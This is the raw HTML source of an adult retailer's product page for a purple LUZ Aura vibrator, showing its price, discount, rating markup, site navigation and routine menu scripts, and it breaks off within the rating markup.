

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evaamour.com/product/4990/luz-aura-vibrator-purple.html
body_size: 20232
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="description" content="Light up your love life with the Aura from LUZ .

The Aura is a thrilling vibrator with a powerful clit stimulator offering 7 sensational settings." />
<meta name="keywords" content="vibrator, vibration, luz, aura, luz aura, light up vibrator, luxury vibrator, luxury sex toys, sex toy, sextoy, sex toys, sextoys, dildo, " />
<meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@server.seliton.com" /><meta name="twitter:title" content="Luz Aura Vibrator Purple | Vibrators &amp; Rabbits" /><meta name="twitter:description" content="Light up your love life with the Aura from LUZ .

The Aura is a thrilling vibrator with a powerful clit stimulator offering 7 sensational settings." /><meta name="twitter:image" content="http://evaamour.com/userfiles/productimages/product_4927.jpg" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />
<title>Luz Aura Vibrator Purple | Vibrators &amp; Rabbits</title>
<link rel="canonical" href="https://evaamour.com/product/4990/luz-aura-vibrator-purple.html" />

<link rel="stylesheet" type="text/css" href="/userfiles/css/css_111_1547.css" />
<script type="text/javascript" src="/userfiles/css/js_111_388.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" type="application/rss+xml" title="News" href="/module.php?ModuleName=com.summercart.rss&amp;UILanguage=en&amp;FeedType=News" />
<script type="text/javascript">
$(function(){
	$('.innerbox').colorbox({minWidth: 500, minHeight: 300, maxWidth: '90%', maxHeight: '96%'});
		var maxProducts = 7;
	var httpsDomain = 'https://evaamour.com/';
	var searchUrl = '/search.html';
	var seeMoreText = 'see more';
	
	SC.Util.initQuickSearch(httpsDomain, maxProducts, searchUrl, seeMoreText);
	});

SC.storeRoot = 'https://evaamour.com/';
SC.storeRootPath = '/';
SC.ML.PROVIDE_VALID_EMAIL = 'You need to provide a valid e-mail address.';
SC.JSVersion = '';
</script>


		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement":
				[
					{
						"@type": "ListItem",
						"position": 1,
						"item":
						{
							"@id": "https://evaamour.com/",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": 2,
						"item":
						{
							"@id": "https://evaamour.com/category/322/sex-toys.html",
							"name": "Sex Toys"
						}
					},
					{
						"@type": "ListItem",
						"position": 3,
						"item":
						{
							"@id": "https://evaamour.com/category/325/vibrators-rabbits.html",
							"name": "Vibrators &amp; Rabbits"
						}
					},
					{
						"@type": "ListItem",
						"position": 4,
						"item":
						{
							"@id": "https://evaamour.com/product/4990/luz-aura-vibrator-purple.html",
							"name": "Luz Aura Vibrator Purple"
						}
					}
				]
			}
		</script>





<meta property="og:site_name" content="Eva Amour" /><meta property="og:locality" content="Barmouth" /><meta property="og:street-address" content="6 St Annes Square" /><meta property="og:postal-code" content="LL42 1DL" /><meta property="og:country-name" content="United Kingdom" /><meta property="og:email" content="sales@evaamour.co.uk" /><meta property="og:phone_number" content="UK 01341 760 420             International +44 1341 760420" /><meta property="og:type" content="product" /><meta property="og:title" content="Luz Aura Vibrator Purple" /><meta property="og:url" content="https://evaamour.com/product/4990/luz-aura-vibrator-purple.html" /><meta property="og:image" content="https://evaamour.com/userfiles/productimages/product_4927.jpg" /><meta property="og:description" content="Light up your love life with the Aura from LUZ .

The Aura is a thrilling vibrator with a powerful clit stimulator offering 7 sensational settings." /></head>

<body class="lang-en dynamic-page dynamic-page-product layout-230 layout-type-wide products-per-row-4 " >


<div class="c-body-container js-body-container">
	<div class="c-body-container__sub">
		
		<header class="container c-header js-header-container">
						<div class="c-header__topline">
				<div class="c-header__topline-inner">
					<div class="c-header__profile js-header-login-section">
						<div class="c-header__profile-toggle-icon">Profile</div>
																								
												<div class="c-header__profile-dd">
							<a href="https://evaamour.com/login.html" class="c-header__profile_link c-header__profile-login">Login</a>
							<a href="https://evaamour.com/register.html" class="c-header__profile_link c-header__profile-register">Register</a>
						</div>
												
						<div class="c-header__phone-wrapper c-header__contacet-row">
							<a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-header__phone-number">UK 01341 760 420             International +44 1341 760420</a>
						</div>
					</div>
					
					<div class="c-header__lang-currency-social">
												<div class="c-header__currency js-header-currency">
							<span class="c-header__currency-label">Currency</span>
							<div class="c_header__currency-selected">
								<span class="c-header__currency-code-wrapper"><span class="c_header__currency-selected-code">GBP</span></span>
							</div>
							<input type="hidden" name="CurrencyID" class="CurrencyID" id="js-selected-currencyid" value="5" />
							<ul id="currency-list" class="c-header__currency-list">
																<li class="c-header__currency-selector js-currency-selector selected" id="currencyId_5">GBP</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_2">EUR</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_1">USD</li>
															</ul>
						</div>
												
												
						<div class="c-header__social-networks">
														<a class="c-header__social-icons social-network__fb" href="https://www.facebook.com/evaamouruk/" target="_blank" title="Facebook"></a>
																												<a class="c-header__social-icons social-network__tw" href="https://twitter.com/evaamouruk" target="_blank" title="Twitter"></a>
																					<a class="c-header__social-icons social-network__ig" href="https://www.instagram.com/evaamouruk" target="_blank" title="Instagram"></a>
																																		</div>
					</div>
				</div>
			</div>
			
			<div class="c-header__standard">
				<div class="c-header__search js-header-search">
					<div class="c-header__search-advanced"><a class="c-header__search-advanced-link" href="/search.html?action=dmAdvancedSearch">Advanced Search</a></div>
					<form action="/search.html" class="c-header_search_form js-header-search-form">
						<input type="text" class="c-header__search_input js-header-search-input" id="sbox" name="phrase" value="" placeholder="Search..." />
						<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
					</form>
				</div>
				
				<h2 class="c-header__logo c-header__logo--is-image">
				<a class="c-header__logo-link" href="/">
					<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />									</a>
				<span class="c-header__slogan-text" style="color: #ffffff;">Luxury sex toys, lingerie, lubricants and bondage. Adult store in Barmouth, Wales</span>				</h2>
				
				<div class="c-header__info">
										
										<div class="c-header__cart js-header-cart js-header-mini-cart-wrapper">
												<div class="c-header__cart-wrapper">
							<div class="c-header__cart--empty-icon"></div>
						</div>
												
											</div>
									</div>
			</div>
			
			<div class="c-header__mobile">
				<ul class="c-header__mobile-menu">
					<li class="c-header__mobile-menu-item mobile-menu-item-nav js-mobile-menu-toggle-nav">
						<span class="c-header__mobile-menu-icon"></span>
					</li>
					<li class="c-header__mobile-menu-item mobile-menu-item-search">
						<svg xmlns="http://www.w3.org/2000/svg" width="24.811" height="24.811" viewBox="0 0 21.811 21.811">
							<g id="search-outline" transform="translate(-63.25 -63.25)">
								<path id="Path_113" data-name="Path 113" d="M72.182,64a8.182,8.182,0,1,0,8.182,8.182A8.182,8.182,0,0,0,72.182,64Z" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1.5"/>
								<path id="Path_114" data-name="Path 114" d="M338.29,338.29,344,344" transform="translate(-260.004 -260.004)" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1.5"/>
							</g>
						</svg>
						<div class="c-header__search c-header__search--mobile">
							<form action="/search.html" class="c-header_search_form js-header-search-form">
								<input type="text" class="c-header__search_input c-header__search_input--mobile js-header-search-input" id="js-search-phrase" name="phrase" value="" placeholder="Search..." />
								<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
							</form>
						</div>
					</li>
					<li class="c-header__standard-logo-section">
						<h2 class="c-header__logo c-header__logo--is-image">
						<a href="/" alt="Logo">
							<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />													</a>
						</h2>
					</li>
					<li class="c-header__mobile-menu-item is-mobile-cart">
												
																		<div id="mobile-cart" class="mobile-menu-item-cart js-mobile-menu-item-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30">
								<g id="cart-41" transform="translate(1.5 0.5)">
									<circle id="Ellipse_37" data-name="Ellipse 37" cx="1.847" cy="1.847" r="1.847" transform="translate(9.451 24.148)" fill="#000812"/>
									<path id="Ellipse_37_-_Outline" data-name="Ellipse 37 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(9.451 24.148)"/>
									<circle id="Ellipse_38" data-name="Ellipse 38" cx="1.847" cy="1.847" r="1.847" transform="translate(20.166 24.148)" fill="#000812"/>
									<path id="Ellipse_38_-_Outline" data-name="Ellipse 38 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(20.166 24.148)"/>
									<path id="Path_88" data-name="Path 88" d="M22.352,21.855H10.732a3.527,3.527,0,0,1-3.357-3.112L4.066,2.843H.709a1,1,0,0,1,0-2h4.17a1,1,0,0,1,.979.8l.877,4.215H26.709a1,1,0,0,1,.986,1.167L25.714,18.714l0,.02A3.529,3.529,0,0,1,22.352,21.855Zm-15.2-14L9.334,18.344l0,.016c.138.723.577,1.5,1.394,1.5h11.62c.814,0,1.253-.766,1.393-1.486L25.525,7.854Z" transform="translate(0 0)"/>
									<rect id="Rectangle_179" data-name="Rectangle 179" width="31" height="30" transform="translate(-1.5 -0.5)" fill="none"/>
								</g>
							</svg>
						</div>
												
																	</li>
				</ul>
			</div>
			<div class="c-mobile-holder"></div>
		</header><!-- header container -->
<main>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__sticky sticky js-layout-top">
	<div class="c-layout-wrapper c-layout-top__sticky-wrapper">
		<div class="o-box c-box-main-menu js-main-menu-box">
	<div class="c-mobile__close js-mobile-close-menu"></div>
	<div class="c-mobile__phone js-mobile-phone-content"></div>
	<div class="c-mobile__nav">
		<div class="c-mobile__nav-item is-menu js-mobile-toggle-menu is-active"><span>Menu</span></div>
		<div class="c-mobile__nav-item is-profile js-mobile-toggle-profile"><span>Profile</span></div>
		<div class="c-mobile__nav-item is-int js-mobile-toggle-int"><i class="js-mobile-current-flag"></i><span>Language</span></div>
	</div>
	
	<div class="o-box-content c-box-main-menu__content">
		<ul class="c-box-main-menu__list">
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/322/sex-toys.html" title="Sex Toys" class="c-box-main-menu__item-link">
										Sex Toys
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-366  is-first   ">
			<a href="/category/366/ben-wa-balls.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Ben Wa Balls</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-344     ">
			<a href="/category/344/bullets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bullets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-324     ">
			<a href="/category/324/butt-plugs.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Butt Plugs</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-367     ">
			<a href="/category/367/clitoral-stimulators.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Clitoral Stimulators</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-326     ">
			<a href="/category/326/cock-rings-penis-pumps.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Cock Rings &amp; Penis Pumps</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-323     ">
			<a href="/category/323/dildos.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Dildos</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-369     ">
			<a href="/StrapOns" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Strap Ons</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-325     ">
			<a href="/category/325/vibrators-rabbits.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Vibrators &amp; Rabbits</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-356   is-last  ">
			<a href="/category/356/wands-massagers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Wands &amp; Massagers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/334/lingerie.html" title="Lingerie" class="c-box-main-menu__item-link">
										Lingerie
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-335  is-first   ">
			<a href="/category/335/bra-knicker-sets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bra &amp; Knicker Sets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-349     ">
			<a href="/category/349/knickers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Knickers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-336     ">
			<a href="/category/336/lingerie.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lingerie</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-337     ">
			<a href="/category/337/stockings-accessories.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Stockings &amp; Accessories</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-338   is-last  ">
			<a href="/category/338/menswear.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Menswear</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/331/bondage.html" title="Bondage &amp; BDSM" class="c-box-main-menu__item-link">
										Bondage &amp; BDSM
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-333  is-first   ">
			<a href="/category/333/blindfolds-gags.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Blindfolds &amp; Gags</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-354     ">
			<a href="/category/354/chastity.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Chastity</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-340     ">
			<a href="/category/340/collars-restraints.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Collars &amp; Restraints</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-339   is-last  ">
			<a href="/category/339/whips-paddles-ticklers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Whips, Paddles &amp; Ticklers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/category/355/sex-machines.html" title="Sex Machines" class="c-box-main-menu__item-link">
										Sex Machines
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/341/essentials.html" title="Essentials" class="c-box-main-menu__item-link">
										Essentials
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-378  is-first   ">
			<a href="/Condoms" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Condoms</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-376     ">
			<a href="/GiftsGames" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Gifts &amp; Games</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-342     ">
			<a href="/category/342/lubricants.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lubricants</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-357     ">
			<a href="/category/357/massage-oils-candles.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Massage Oils &amp; Candles</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-371   is-last  ">
			<a href="/category/371/sheets-bedding.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Sheets &amp; Bedding</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/Blog" title="Blog" class="c-box-main-menu__item-link">
										Blog
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" is-current c-box-main-menu__item js-box-main-menu__item">
				<a href="/sextoyguides" title="Sex Toy Guides" class="c-box-main-menu__item-link">
										Sex Toy Guides
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/TheSaleRail" title="Sale" class="c-box-main-menu__item-link">
										Sale
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
					</ul>
	</div>
	
	<div class="c-mobile__profile-content js-mobile-profile-content" style="display: none;"></div>
	
	<div class="c-mobile__int-content js-mobile-int-content" style="display: none;"></div>

</div>

<script type="text/javascript">
	$(function(){
		if ($(window).width() <= 1110) {
			$('.js-mobile-menu-toggle-nav').click(function(){
				$('.js-main-menu-box').addClass('is-active');
			});

			$('.js-mobile-toggle-menu').click(function(){
				$(this).addClass('is-active');
				$('.c-box-main-menu__content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-profile').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-profile-content').show();

				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-int').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-int-content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
			});

			$('.js-mobile-close-menu').click(function(){
				$('.js-main-menu-box').removeClass('is-active');
				$('.js-mobile-menu-item-nav').toggleClass('is-active');
			});
			var currentFlag = $('.c_header__language-selected .c-header__language-code-wrapper').html();
			$('.js-mobile-current-flag').append(currentFlag);

			if ($('.js-header-language').length == 0 && $('.js-header-currency').length == 0) {
				$('.js-mobile-toggle-int').hide();
			}
		}
	});
</script>
	</div>
</div>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__nonsticky js-layout-top">
	<div class="c-layout-wrapper">
	<style type="text/css">
	@media only screen and (min-width: 591px) and (max-width: 1921px) {
		.c-banner__image-wrapper-1 {
			aspect-ratio: 1358 / 55;
		}
	}
</style>
<div class="c-banner__image-wrapper js-image-banner-wrapper bannerPopup c-banner__image-wrapper-1">
		<a class="c-banner__image-link" href="https://evaamour.co.uk/module.php?ModuleName=com.summercart.banners&amp;BannerID=450">
						<img class="c-banner__img" src="/userfiles/banners/450/jpeg/image_4a6a3ef5853ea77f4fdea55a33a3b3c9.d.jpg" title="Order Delays 26" alt="Order Delays 26" width="1358" height="55"/>
				</a>
	</div>
	</div>
</div>

<div class="c-layout-main js-layout-main">
		<div id="c-layout-main__column-left" class="o-layout--vertical c-layout-main--wide">
		<div class="c-layout-wrapper">
			
			<div id="product-page" class="c-page-product"
	 xmlns:product="http://search.yahoo.com/searchmonkey/product/"
	 xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
	 xmlns:media="http://search.yahoo.com/searchmonkey/media/"
	 xmlns:review="http://purl.org/stuff/rev#"
	 xmlns:use="http://search.yahoo.com/searchmonkey-datatype/use/"
	 xmlns:currency="http://search.yahoo.com/searchmonkey-datatype/currency/"
	 itemscope itemtype="http://schema.org/Product">
	
	<div class="c-breadcrumb c-breadcrumb__list">
		<span class="c-breadcrumb__item"><a href="/" class="c-breadcrumb__item-link">Home</a> </span>
				<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item"><a href="/category/322/sex-toys.html" class="c-breadcrumb__item-link">Sex Toys</a></span>
				<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item"><a href="/category/325/vibrators-rabbits.html" class="c-breadcrumb__item-link">Vibrators & Rabbits</a></span>
				<span class="c-breadcrumb__item--last">Luz Aura Vibrator Purple</span>
	</div>
	
	<div class="o-page-content">
		<div class="c-dynamic-area c-dynamic-area__top"></div>
		
		<div class="c-product__top-area">
				<!-- Description Price Block -->
			<div class="product-page-description-price-block">
				<div class="c-product-page__product-name-and-price">
					<h1 class="c-product-page__product-name fn js-product-name-holder" property="rdfs:label" itemprop="name">
						Luz Aura Vibrator Purple
					</h1>
											<div id="ProductPricesHolder" class="c-product-page__product-price-wrapper js-product-prices-holder">
														<div class="c-product-page__product-price-section  is-price-with-tax">
			
	
		<!-- Show prices with taxes applied. -->
			
			
			<!-- The product has price modifiers. It may also have wholesale price. -->
		
					<!-- % discount icon -->
																	<span class="c-product-price__discount-precent">-39%</span>
																
				
		<!-- Final price. -->
		<div class="c-price-exclude-taxes__final-price-withtax is-price-with-tax u-price__base__wrapper " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<!-- Final price with tax -->
			<span class="c-price-exclude-taxes__final-price-withtax-label what-price u-price__base__label">Price:</span>
			<span class="c-price-exclude-taxes__final-price-withtax-price price-is-discounted u-price__base__value">
				£37.99
							</span>
			<!-- microformats (hidden) -->
			<span class="price" style="display:none;" itemprop="price">37.99</span>
			<span class="currency" style="display:none;" itemprop="priceCurrency">GBP</span>
			<link itemprop="url" href="/product/4990/luz-aura-vibrator-purple.html" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			<meta itemprop="priceValidUntil" content="2029-08-17" />
		</div>
		
				
		<div class="c-price-exclude-taxes__final-price-list list-price u-price__del__wrapper">
			<!-- List price -->
			<span class="c-price-exclude-taxes__final-price-list-label what-price u-price__del__label">List Price:</span>
			<del class="c-price-exclude-taxes__final-price-list-price price-value u-price__del__value">
				£61.99
							</del>
		</div>
		
					<!-- Show Price modifiers. -->
											<div class="c-price-exclude-taxes__discount-modifier price-modifiers-percent">
					<span class="c-price-exclude-taxes__discount-modifier-label what-price">Discount:</span>
					<span class="c-price-exclude-taxes__discount-modifier-amount price-value">£24.00 (38.71%)</span>
				</div>
								
											
		



	
	</div>													</div>
									</div>
				
				<ul class="c-product-page__product-features">
										<li class="c-product-page__rating hreview-aggregate" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
						<!-- schema.org -->
						<meta itemprop="ratingValue" content="5.0000" />
						<meta itemprop="ratingCount" content="1" />
						
						<!-- microformat & RDF -->
						<span class="value-title" title="5.0000" property="review:rating" content="5.0000"></span>
						<span class="value-title" title="1" property="review:totalRatings" content="1"></span>
						
						<span class="c-product-page__rating-label">Rating:</span>
						<span class="c-product-page__rating-wrapper">
														<span class="c-product-page__rating-icon-holder--10">
								<span class="c-product-page__rating-icon-00 c-product-page__rating-icon-star is-zero"></span>
								<span class="c-product-page__rating-icon-01 c-product-page__rating-icon-star is-half"></span>
								<span class="c-product-page__rating-icon-02 c-product-page__rating-icon-star is-full"></span>
								<span class="c-product-page__rating-icon-03 c-product-page__rating-icon-star is-half"></span>
								<span class="c-product-page__rating-icon-04 c-product-page__rating-icon-star is-full"></span>
								<span class="c-product-page__rating-icon-05 c-product-page__rating-icon-star is-half"></span>
								<span class="c-product-page__rating-icon-06 c-product-page__rating-icon-star is-full"></span>
								<span class="c-product-page__rating-icon-07 c-product-page__rating-icon-star is-half"></span>
								<span class="c-product-page__rating-icon-08 c-product-page__rating-icon-star is-full"></span>
